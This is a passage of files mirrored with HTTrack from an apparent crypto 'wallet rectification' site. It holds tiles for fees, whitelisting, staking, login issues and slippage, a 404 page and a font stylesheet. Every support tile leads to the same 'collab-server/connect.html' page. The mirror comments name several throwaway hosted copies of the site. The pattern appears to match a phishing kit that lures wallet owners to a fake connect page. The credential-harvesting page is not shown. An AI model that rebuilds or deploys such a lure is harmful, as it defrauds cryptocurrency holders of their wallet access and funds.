                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="chunks/fonts/svg/sack-dollar-solid.html" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M320 96H192L144.6 24.88C137.5 14.24 145.1 0 157.9 0H354.1C366.9 0 374.5 14.24 367.4 24.88L320 96zM192 128H320C323.8 130.5 328.1 133.3 332.1 136.4C389.7 172.7 512 250.9 512 416C512 469 469 512 416 512H96C42.98 512 0 469 0 416C0 250.9 122.3 172.7 179 136.4C183.9 133.3 188.2 130.5 192 128V128zM276.1 224C276.1 212.9 267.1 203.9 255.1 203.9C244.9 203.9 235.9 212.9 235.9 224V230C230.3 231.2 224.1 232.9 220 235.1C205.1 241.9 192.1 254.5 188.9 272.8C187.1 283 188.1 292.9 192.3 301.8C196.5 310.6 203 316.8 209.6 321.3C221.2 329.2 236.5 333.8 248.2 337.3L250.4 337.9C264.4 342.2 273.8 345.3 279.7 349.6C282.2 351.4 283.1 352.8 283.4 353.7C283.8 354.5 284.4 356.3 283.7 360.3C283.1 363.8 281.2 366.8 275.7 369.1C269.6 371.7 259.7 373 246.9 371C240.9 370 230.2 366.4 220.7 363.2C218.5 362.4 216.3 361.7 214.3 361C203.8 357.5 192.5 363.2 189 373.7C185.5 384.2 191.2 395.5 201.7 398.1C202.9 399.4 204.4 399.9 206.1 400.5C213.1 403.2 226.4 407.4 235.9 409.6V416C235.9 427.1 244.9 436.1 255.1 436.1C267.1 436.1 276.1 427.1 276.1 416V410.5C281.4 409.5 286.6 407.1 291.4 405.9C307.2 399.2 319.8 386.2 323.1 367.2C324.9 356.8 324.1 346.8 320.1 337.7C316.2 328.7 309.9 322.1 303.2 317.3C291.1 308.4 274.9 303.6 262.8 299.9L261.1 299.7C247.8 295.4 238.2 292.4 232.1 288.2C229.5 286.4 228.7 285.2 228.5 284.7C228.3 284.3 227.7 283.1 228.3 279.7C228.7 277.7 230.2 274.4 236.5 271.6C242.1 268.7 252.9 267.1 265.1 268.1C269.5 269.7 283 272.3 286.9 273.3C297.5 276.2 308.5 269.8 311.3 259.1C314.2 248.5 307.8 237.5 297.1 234.7C292.7 233.5 282.7 231.5 276.1 230.3L276.1 224z"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">High Fees</div>
                  <div class="description seccolor">Click here if you are facing an increase in transaction fees.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="chunks/fonts/svg/circle-check-solid.html" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M0 256C0 114.6 114.6 0 256 0C397.4 0 512 114.6 512 256C512 397.4 397.4 512 256 512C114.6 512 0 397.4 0 256zM371.8 211.8C382.7 200.9 382.7 183.1 371.8 172.2C360.9 161.3 343.1 161.3 332.2 172.2L224 280.4L179.8 236.2C168.9 225.3 151.1 225.3 140.2 236.2C129.3 247.1 129.3 264.9 140.2 275.8L204.2 339.8C215.1 350.7 232.9 350.7 243.8 339.8L371.8 211.8z"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">Whitelist</div>
                  <div class="description seccolor">Click here for help whitelisting your wallet for nfts.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg ico" src="chunks/fonts/svg/piggy-bank-solid.html" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M400 96L399.1 96.66C394.7 96.22 389.4 96 384 96H256C239.5 96 223.5 98.08 208.2 102C208.1 100 208 98.02 208 96C208 42.98 250.1 0 304 0C357 0 400 42.98 400 96zM384 128C387.5 128 390.1 128.1 394.4 128.3C398.7 128.6 402.9 129 407 129.6C424.6 109.1 450.8 96 480 96H512L493.2 171.1C509.1 185.9 521.9 203.9 530.7 224H544C561.7 224 576 238.3 576 256V352C576 369.7 561.7 384 544 384H512C502.9 396.1 492.1 406.9 480 416V480C480 497.7 465.7 512 448 512H416C398.3 512 384 497.7 384 480V448H256V480C256 497.7 241.7 512 224 512H192C174.3 512 160 497.7 160 480V416C125.1 389.8 101.3 349.8 96.79 304H68C30.44 304 0 273.6 0 236C0 198.4 30.44 168 68 168H72C85.25 168 96 178.7 96 192C96 205.3 85.25 216 72 216H68C56.95 216 48 224.1 48 236C48 247 56.95 256 68 256H99.2C111.3 196.2 156.9 148.5 215.5 133.2C228.4 129.8 241.1 128 256 128H384zM424 240C410.7 240 400 250.7 400 264C400 277.3 410.7 288 424 288C437.3 288 448 277.3 448 264C448 250.7 437.3 240 424 240z"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">Staking</div>
                  <div class="description seccolor">Click here for tokens/coins staking related issues.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="chunks/fonts/svg/right-to-bracket-solid.html" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M344.7 238.5l-144.1-136C193.7 95.97 183.4 94.17 174.6 97.95C165.8 101.8 160.1 110.4 160.1 120V192H32.02C14.33 192 0 206.3 0 224v64c0 17.68 14.33 32 32.02 32h128.1v72c0 9.578 5.707 18.25 14.51 22.05c8.803 3.781 19.03 1.984 26-4.594l144.1-136C354.3 264.4 354.3 247.6 344.7 238.5zM416 32h-64c-17.67 0-32 14.33-32 32s14.33 32 32 32h64c17.67 0 32 14.33 32 32v256c0 17.67-14.33 32-32 32h-64c-17.67 0-32 14.33-32 32s14.33 32 32 32h64c53.02 0 96-42.98 96-96V128C512 74.98 469 32 416 32z"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">Login Issues</div>
                  <div class="description seccolor">Click here if you encounter any issues logging in to your wallet.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="chunks/fonts/svg/bug-solid.html" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path fill="#fff" d="M352 96V99.56C352 115.3 339.3 128 323.6 128H188.4C172.7 128 159.1 115.3 159.1 99.56V96C159.1 42.98 202.1 0 255.1 0C309 0 352 42.98 352 96zM41.37 105.4C53.87 92.88 74.13 92.88 86.63 105.4L150.6 169.4C151.3 170 151.9 170.7 152.5 171.4C166.8 164.1 182.9 160 199.1 160H312C329.1 160 345.2 164.1 359.5 171.4C360.1 170.7 360.7 170 361.4 169.4L425.4 105.4C437.9 92.88 458.1 92.88 470.6 105.4C483.1 117.9 483.1 138.1 470.6 150.6L406.6 214.6C405.1 215.3 405.3 215.9 404.6 216.5C410.7 228.5 414.6 241.9 415.7 256H480C497.7 256 512 270.3 512 288C512 305.7 497.7 320 480 320H416C416 344.6 410.5 367.8 400.6 388.6C402.7 389.9 404.8 391.5 406.6 393.4L470.6 457.4C483.1 469.9 483.1 490.1 470.6 502.6C458.1 515.1 437.9 515.1 425.4 502.6L362.3 439.6C337.8 461.4 306.5 475.8 272 479.2V240C272 231.2 264.8 224 255.1 224C247.2 224 239.1 231.2 239.1 240V479.2C205.5 475.8 174.2 461.4 149.7 439.6L86.63 502.6C74.13 515.1 53.87 515.1 41.37 502.6C28.88 490.1 28.88 469.9 41.37 457.4L105.4 393.4C107.2 391.5 109.3 389.9 111.4 388.6C101.5 367.8 96 344.6 96 320H32C14.33 320 0 305.7 0 288C0 270.3 14.33 256 32 256H96.3C97.38 241.9 101.3 228.5 107.4 216.5C106.7 215.9 106 215.3 105.4 214.6L41.37 150.6C28.88 138.1 28.88 117.9 41.37 105.4H41.37z"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">Rectification</div>
                  <div class="description seccolor">Click here for rectification related issues.</div>
                </div>
              </a>
            </div>
          </div>
          <div class="col-sm-12 col-md-6 col-lg-4">
            <div class="sync-container bg-seccolorstyle noshadow">
              <a class="sync-item" href="collab-server/connect.html">
                <div class="img">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg ico" src="chunks/fonts/svg/triangle-exclamation-solid.html" height="65" alt=""><!--! Font Awesome Pro 6.1.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright  2022 Fonticons, Inc. --><path fill="#fff" d="M506.3 417l-213.3-364c-16.33-28-57.54-28-73.98 0l-213.2 364C-10.59 444.9 9.849 480 42.74 480h426.6C502.1 480 522.6 445 506.3 417zM232 168c0-13.25 10.75-24 24-24S280 154.8 280 168v128c0 13.25-10.75 24-23.1 24S232 309.3 232 296V168zM256 416c-17.36 0-31.44-14.08-31.44-31.44c0-17.36 14.07-31.44 31.44-31.44s31.44 14.08 31.44 31.44C287.4 401.9 273.4 416 256 416z"></path></svg>
                </div>
                <div class="inform">
                  <div class="title mergecolor">Slippage</div>
                  <div class="description seccolor">Click here for slippage related issues.</div>
                </div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <footer class="footer">
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-lg-6">
                    <ul class="footer-menu">
                        <li class="menu-item by"> © 2022. Multiverse Wallet Rectification.
                        </li>
                    </ul>
                </div>
                <div class="col-lg-6 terms">
                    <ul id="footer-menu" class="footer-menu">
                        <li class="menu-item by"><a href="https://chainmetroodapps.vercel.app/index-2.html#">Term of Services</a></li>
                        <li class="menu-item by"><a href="https://chainmetroodapps.vercel.app/index-2.html#">Privay Policy</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>
  </div>
    <!-- ***** BUTTON GO TOP ***** -->
    <a class="cd-top cd-is-visible" href="https://chainmetroodapps.vercel.app/index-2.html#0"><i class="fas fa-angles-up"></i> </a>
    <!-- Javascript -->
    
    
    
    
    <style type="text/css" data-typed-js-css="true">
        .typed-cursor{
          opacity: 1;
        }
        .typed-cursor.typed-cursor--blink{
          animation: typedjsBlink 0.7s infinite;
          -webkit-animation: typedjsBlink 0.7s infinite;
                  animation: typedjsBlink 0.7s infinite;
        }
        @keyframes typedjsBlink{
          50% { opacity: 0.0; }
        }
        @-webkit-keyframes typedjsBlink{
          0% { opacity: 1; }
          50% { opacity: 0.0; }
          100% { opacity: 1; }
        }
      </style>
    
  




</body><!-- Mirrored from floki-migration.netlify.app/smartsolu.xyz/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 17 Feb 2023 07:03:34 GMT --><!-- Mirrored from multiwallet-sync.netlify.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 16 May 2024 19:29:14 GMT -->
<!-- Mirrored from smartwebdapps-fix.pages.dev/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 12 Feb 2025 23:44:31 GMT -->
</html>
</file>

<file: favicon.html>
<!DOCTYPE html>
<html>
  
<!-- Mirrored from multiwallet-sync.netlify.app/chunks/img/favicon.ico.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 16 May 2024 19:29:14 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from smartwebdapps-fix.pages.dev/favicon.ico by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 12 Feb 2025 23:44:31 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <title>Page Not Found</title>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
    <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
      background: rgb(52, 56, 60);
      color: white;
      overflow: hidden;
      margin: 0;
      padding: 0;
    }

    h1 {
      margin: 0;
      font-size: 22px;
      line-height: 24px;
    }

    .main {
      position: relative;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      height: 100vh;
      width: 100vw;
    }

    .card {
      position: relative;
      display: flex;
      flex-direction: column;
      width: 75%;
      max-width: 364px;
      padding: 24px;
      background: white;
      color: rgb(14, 30, 37);
      border-radius: 8px;
      box-shadow: 0 2px 4px 0 rgba(14, 30, 37, .16);
    }

    a {
      margin: 0;
      font-weight: 600;
      line-height: 24px;
      color: #054861;
    }

    a svg {
      position: relative;
      top: 2px;
    }

    a:hover,
    a:focus {
      text-decoration: none;
    }

    a:hover svg path{
      fill: #007067;
    }

    p:last-of-type {
      margin-bottom: 0;
    }

    </style>
  </head>
  <body>
    <div class="main">
      <div class="card">
        <div class="header">
          <h1>Page Not Found</h1>
        </div>
        <div class="body">
          <p>Looks like you've followed a broken link or entered a URL that doesn't exist on this site.</p>
          <p>
            <a id="back-link" href="index.html">
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                <path fill="#007067" d="M11.9998836,4.09370803 L8.55809517,7.43294953 C8.23531459,7.74611298 8.23531459,8.25388736 8.55809517,8.56693769 L12,11.9062921 L9.84187871,14 L4.24208544,8.56693751 C3.91930485,8.25388719 3.91930485,7.74611281 4.24208544,7.43294936 L9.84199531,2 L11.9998836,4.09370803 Z"/>
              </svg>
              Back to our site
             </a>
          </p>
          <hr><p>If this is your site, and you weren't expecting a 404 for this path, please visit Netlify's <a href="https://answers.netlify.com/t/support-guide-i-ve-deployed-my-site-but-i-still-see-page-not-found/125?utm_source=404page&amp;utm_campaign=community_tracking">"page not found" support guide</a> for troubleshooting tips.
          </p>
        </div>
      </div>
    </div>
    <script>
      (function() {
        if (document.referrer && document.location.host && document.referrer.match(new RegExp("^https?://" + document.location.host))) {
          document.getElementById("back-link").setAttribute("href", document.referrer);
        }
      })();
    </script>
  </body>

<!-- Mirrored from multiwallet-sync.netlify.app/chunks/img/favicon.ico.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 16 May 2024 19:29:14 GMT -->

<!-- Mirrored from smartwebdapps-fix.pages.dev/favicon.ico by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 12 Feb 2025 23:44:32 GMT -->
</html>
</file>
<file: css2.css>
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2") format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2") format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2") format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2") format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuU6F.woff2") format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6F15M.woff2") format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6F15M.woff2") format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6F15M.woff2") format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6F15M.woff2") format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06F15M.woff2") format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6F15M.woff2") format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106F15M.woff2") format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6F15M.woff2") format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url("memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06F15M.woff2") format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
